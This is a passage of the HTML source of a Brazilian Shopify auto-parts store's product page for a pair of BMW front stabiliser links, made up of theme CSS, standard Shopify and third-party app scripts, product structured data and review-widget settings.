  .mini-cart__recommendations .product-item-meta__title {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/1845933956.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"170ef992-e6d3-4133-a7ae-6f76ed39999d-1769098658","pageurl":"npximports.com.br\/products\/1845933956","u":"faca0c8d5696","p":"product","rtyp":"product","rid":6802587320407};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6802587320407,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 509.8,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-01","sku": "ETS-03LB246 + ETS-03LB247",
          "url": "/products/1845933956?variant=40034489892951"
        }
],"brand": {
      "@type": "Brand",
      "name": "npximports"
    },
    "name": "Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par",
    "description": "Aplicação:\n- BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 418 2015 2016 2017 2018 2019\n- BMW 420 2015 2016 2017 2018 2019\n- BMW 425 2015 2016 2017 2018 2019\n- BMW 428 2015 2016 2017 2018 2019\n- BMW 430 2015 2016 2017 2018 2019\n______________________________________________________________\nValor referente ao par.\n______________________________________________________________\nConversões:\n- 03LB246\n- 03LB247\n- 31306792211\n- 31306792212\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!",
    "category": "New",
    "url": "/products/1845933956",
    "sku": "ETS-03LB246 + ETS-03LB247",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&width=1024",
      "name": "Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par",
          "item": "https://npximports.com.br/products/1845933956"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar 